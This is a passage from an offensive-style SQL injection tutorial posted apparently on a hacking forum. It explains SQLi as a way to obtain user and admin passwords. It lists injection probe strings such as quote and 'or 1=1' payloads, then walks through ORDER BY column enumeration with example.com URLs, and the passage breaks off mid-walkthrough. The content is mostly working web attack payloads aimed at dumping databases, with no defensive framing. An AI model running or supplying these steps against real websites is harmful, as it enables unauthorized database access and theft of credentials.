 SQL Injection Tutorial by SlixMe @ TrojanForge.com
Contact : SlixMe [ at ] jabber.ru

################
1. What is SQLi ?
################
SQL Injection is attack that is most often on websites, its done by injection SQL commands to MySQL database to get users/admins password.
The vulnerability happens when user input is either incorrectly filtered for string literal escape characters embedded in SQL statements or user input is not strongly typed and unexpectedly executed. SQL commands are thus injected from the web form into the database of an application (like queries) to change the database content or dump the database information.

################
1. Checking vulnerability.
################
There are many ways to check vulnerability here are some..
Code:
'
+and+1=1
'+or+'1'='1
'+OR+'x'='x - >x=Anything
So lets take the simplest sting " ' " now add it to the end of URL for example
Code:
http://example.com/article.php?id=4123'
Now if the site is vulnerabile you should find an error, error dosent usually mean that the site is vulnerabile the site could miss some context like images, text, or the whole page.

################
2. Getting Columns.
################
It's pretty simple to get columns from website, we use ORDER BY - is used to get column numbers.
Here is an example on our test site:
Code:
http://example.com/article.php?id=4123+order+by+1--
After trying order+by+1-- our website opens normaly, lets try ordering columns unit we get some change on the website.
Code:
http://example.com/article.php?id=4123+order+by+2--
Code:
http://example.com/article.php?id=4123+order+by+3--
Code:
http://example.com/article.php?id=4123+order+by+4--
Code:
http://example.com/article.php?id=4123+order+by+5--
Code:
http://example.com/article.php?id=4123+order+by+6--
Code:
http://example.com/article.php?id=4123+order+by+7--